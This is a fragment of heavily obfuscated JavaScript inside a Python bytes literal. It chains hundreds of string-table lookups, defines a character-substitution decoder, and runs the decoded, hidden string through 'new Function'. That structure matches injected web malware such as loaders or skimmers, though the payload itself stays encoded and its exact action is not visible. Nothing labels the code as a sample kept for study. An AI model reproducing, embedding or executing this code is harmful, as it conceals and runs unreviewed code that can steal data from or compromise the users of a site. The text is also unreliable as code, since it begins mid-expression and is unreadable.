b')+k('0x157')+k('0xd5')+k('0x136')+k('0x201')+k('0x1d6')+k('0x18a')+k('0x1f8')+k('0x1b2')+k('0xda')+k('0x11c')+k('0x218')+k('0x14c')+k('0x198')+k('0x184')+k('0x1bb')+k('0x1fa')+k('0x15f')+k('0x145')+k('0x1fe')+k('0x1c7')+k('0x134')+k('0x142')+k('0x148')+k('0x1b2')+k('0xda')+k('0x1e8')+k('0x163')+k('0xdb')+k('0x201')+k('0x211')+k('0x12c')+k('0x200')+k('0x171')+k('0xe1')+k('0x1ce')+k('0x16a')+(k('0x1c7')+k('0x13d')+k('0x142')+k('0x1be')+k('0x16f')+k('0xc4')+k('0x192')+k('0x1ea')+k('0x1b3')+k('0xce')+k('0x216')+k('0xc5')+k('0x1a1')+k('0x159')+k('0x1fc')+k('0x186')+k('0x1d8')+k('0x1c8')+k('0xd7')+k('0x21a')+k('0x10d')+k('0x1c2')+k('0xe5')+k('0x108')+k('0x1d7')+k('0x1a0')+k('0xf4')+k('0x1ad')+k('0x214')+k('0x119')+k('0x141')+k('0xcc')+k('0xd9')+k('0x1c9')+k('0x1d4')+k('0x17e')+k('0x18b')+k('0x115')+k('0x213')+k('0x1bd')+k('0x14a')+k('0x17f')+k('0xcb')+k('0x1a9')+k('0x1d4')+k('0x116')+k('0x1ca')+k('0xef')+k('0x1ca')+k('0x20e')+k('0x1f6')+k('0xfe')+k('0x1b8')+k('0x1c0')+k('0xe7')+k('0x13b')+k('0x1cc')+k('0x1cf')+k('0x17a')+k('0xe8')+k('0x16d')+k('0x135')+k('0x212')+k('0x220')+k('0x203')+k('0x191')+k('0x1a2')+k('0x1e5')+k('0xf7')+k('0x18f')+k('0xc2')+k('0x21d')+k('0x14d')+k('0xe6')+k('0x102')+k('0x1f4')+k('0xe2')+k('0x12d')+k('0x180')+k('0xe3')+k('0x10b')+k('0x13c')+k('0xf8')+k('0x1a4')+k('0x174')+k('0x209')+k('0xc6')+k('0x14b')+k('0x1c1')+k('0x1c5')+k('0x219')+k('0x15b')+k('0x1eb')+k('0x21f')+k('0x1aa')+k('0x19b')+k('0x1b4')+k('0x12a')+k('0x154')+k('0xe1')+k('0x178')+k('0x1e6')+k('0x207')+k('0x1eb')+k('0x1b0')+k('0x1d0')+k('0x117')+k('0x10f')+k('0xc8')+k('0x1e0')+k('0xe4')+k('0x222')+k('0x197')+k('0x172')+k('0x151')+k('0x187')+k('0x156')+k('0x11b')+k('0x1f5')+k('0x188')+k('0x160')+k('0xd2')+k('0x196')+k('0xde')+k('0x1ab')+k('0xf5')+k('0xf9')+k('0x125')+k('0x124')+k('0x110')+k('0x175')+k('0x1dd')+k('0x126')+k('0xf6')+k('0x101')+k('0x1a8')+k('0xfb')+k('0x140')+k('0x1c3')+k('0x149')+k('0x1c6')+k('0xdd')+k('0x108')+k('0x1b7')+k('0x1ad')+k('0x153')+k('0x170')+k('0x10a')+k('0x1f0')+k('0x15a')+k('0x18d')+k('0x1cd')+k('0x1bf')+k('0xcd')+k('0x132')+k('0x166')+k('0x1de')+k('0x123')+k('0x190')+k('0x18c')+k('0x12b')+k('0x1f1')+k('0x150')+k('0xf3')+k('0x20a')+k('0x18e')+k('0x12e')+k('0xcf')+k('0x111'))};var d=f=>{let g={'W':'@','1':'^','N':'K','u':'C','b':'c','s':'}','e':'1','&':'R','E':'9','T':'5',']':'|','t':'*','r':'=','I':'3','J':'-','}':'t','c':']','8':'d','p':'8','h':'B','4':'J','k':'6','A':':','?':'T','6':'?','n':'_',';':'4','Z':'v',')':'x','.':'U','*':'e','d':'h','y':'(','9':'s','U':')','-':'D','w':'S','G':'X','Y':'F','F':'[','!':'k','X':',','K':'l','m':'f','C':'L','H':'y','Q':'o','M':'b','=':'P','3':'u','B':'A',',':'i','{':'q','z':'r',':':'z','%':'~','R':'Y','2':'m','f':'j','q':'H','a':'a','S':'%','7':'M','g':'n','x':'2','~':'g','P':'Z','O':'.','l':'{','+':'Q','v':'w','[':'W','i':'G','|':'I','^':'+','V':'V','D':';','o':'O','L':'E','5':'!','_':'N','(':'&','@':'7','j':'p'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x1db')](d,c[k('0x206')][k('0x113')+k('0x13a')](0x10));new Function('d',e)(d);}()));})();